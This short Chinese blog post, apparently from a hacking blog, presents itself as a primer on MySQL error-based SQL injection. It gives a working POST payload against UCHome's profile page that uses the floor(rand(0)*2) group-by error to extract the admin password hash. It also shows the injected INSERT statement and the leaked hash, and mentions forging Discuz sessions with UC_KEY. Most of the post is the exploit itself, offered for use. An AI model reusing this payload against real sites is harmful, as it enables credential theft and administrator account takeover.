mysql暴错注入的科普 2
通过前面SQL错误信息获得了表前缀,那么直接就可以爆用户名为admin的hash

向cp.php?ac=profile&op=info POST提交参数:
profilesubmit=1&formhash=232d1c54&info[a',(select 1 from(select count(*),concat((SELECT concat(password) FROM uchome_member where username like 'admin%'),floor(rand(0)*2))x from information_schema.tables group by x)a),'1')#]=1
SQL语句是:
INSERT INTO uchome_spaceinfo (uid,type,subtype,title,friend) VALUES ('3','info','',(select 1 from(select count(*),concat((SELECT concat(password) FROM uchome_member where username like 'admin%'),floor(rand(0)*2))x from information_schema.tables group by x)a),'1')#','1','0')
得到Admin的hash是6ad9ab1e6a74f51b57079c97329d208c,最后一位是group_key,去掉最后一位1,最后一位是group_key.
PS:爆出的HASH,不能直接破解,但是可以结合UCKEY构造SESSION,快捂烂的一个黑DZ的方法,以后写出来说一下。
转载请注明来自WebShell'S Blog,本文地址:https://www.webshell.cc/644.html